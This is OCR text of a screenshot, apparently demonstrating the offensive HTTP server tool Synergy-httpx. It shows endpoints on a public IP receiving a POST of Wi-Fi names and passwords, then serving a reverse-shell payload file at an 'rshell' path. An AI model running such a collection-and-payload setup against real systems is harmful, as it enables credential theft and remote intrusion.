 Select root@t3l3machus: ~
by t3l3machus
[14:03:02][0.0.0.0:443] Synergy https server is up and running!
[14:03:02][Info] Basic GET endpoint: https://164.90.193.51:443/x3Rty7
[14:03:02][Info] Basic POST endpoint: https://164.90.193.51:443/aWq8tY
[14:05:39][POST-request] Received for /aWq8tY from 37.247.59.189
Companeros :  >
Home-net689 : Str0ngP@ssw0rd
DIRECT-aU-34tYz : 123qwe!@#
Wifi_network_2 : S3cr3t-P@ssw0rd
Synergy-httpx > serve get rshell /root/payload.txt
Resource mapping succesfully added!
Synergy-httpx > endpoints
Basic endpoints:
https://164.90.193.51:443/x3Rty7 (GET)
https://164.90.193.51:443/aWq8tY (POST)
User Defined:
https://164.90.193.51:443/example-path-to-index -> /var/www/html/index.html (
https://164.90.193.51:443/rshell -> /root/payload.txt (GET)
Synergy-httpx >
Type here to search
ENG